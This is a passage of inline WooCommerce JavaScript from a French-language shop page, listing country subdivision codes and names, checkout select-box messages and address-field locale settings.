"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Grenade\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawat\\u016b-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"Panam\\u00e1 Ouest\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalit\u00e9 M\u00e9tropolitaine de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan du Nord\",\"AGS\":\"Agusan du Sud\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Nord\",\"CAS\":\"Camarines Sud\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao du Nord\",\"DAS\":\"Davao du Sud\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Nord\",\"ILS\":\"Ilocos Sud\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao du Nord\",\"LAS\":\"Lanao du Sud\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao du Nord\",\"SUR\":\"Surigao du Sud\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga du Nord\",\"ZAS\":\"Zamboanga du Sud\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Cachemire\",\"BA\":\"Baloutchistan\",\"TA\":\"R\\u00e9gions Tribales\",\"GB\":\"Gilgit-Baltistan\",\"IS\":\"Territoire F\\u00e9d\\u00e9ral d\\u2019Islamabad\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sind\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Province de Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucarest\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mures\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Atoll de Midway\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"Californie\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District de Columbia\",\"FL\":\"Floride\",\"GA\":\"G\\u00e9orgie\",\"HI\":\"Hawa\\u00ef\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiane\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"Nouveau-Mexique\",\"NY\":\"New York\",\"NC\":\"Caroline du Nord\",\"ND\":\"Dakota du Nord\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvanie\",\"RI\":\"Rhode Island\",\"SC\":\"Caroline du Sud\",\"SD\":\"Dakota du Sud\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginie\",\"WA\":\"Washington\",\"WV\":\"Virginie-Occidentale\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Forces arm\\u00e9es am\\u00e9ricaines (AA)\",\"AE\":\"Forces arm\\u00e9es am\\u00e9ricaines (AE)\",\"AP\":\"Forces arm\\u00e9es am\\u00e9ricaines (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Floride\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Mont\\u00e9vid\\u00e9o\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"D\\u00e9pendances f\\u00e9d\\u00e9rales\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Cap-Oriental\",\"FS\":\"\\u00c9tat gratuit\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Cap-du-Nord\",\"NW\":\"Nord-Ouest\",\"WC\":\"Cap-Occidental\"},\"ZM\":{\"ZM-01\":\"Ouest\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Nord\",\"ZM-06\":\"Nord-ouest\",\"ZM-07\":\"Sud\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"S\u00e9lectionnez une option\u2026","i18n_no_matches":"Aucun r\u00e9sultat","i18n_ajax_error":"\u00c9chec du chargement","i18n_input_too_short_1":"Veuillez saisir 1 caract\u00e8re ou plus","i18n_input_too_short_n":"Veuillez saisir %qty% caract\u00e8res ou plus","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Veuillez supprimer %qty% caract\u00e8res","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u20191 article","i18n_selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %qty% articles","i18n_load_more":"Charger plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"Comt\\u00e9\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Banlieue\"},\"postcode\":{\"label\":\"Code Postal\"},\"state\":{\"label\":\"\\u00c9tat\\\/Province\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Domaine\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Code 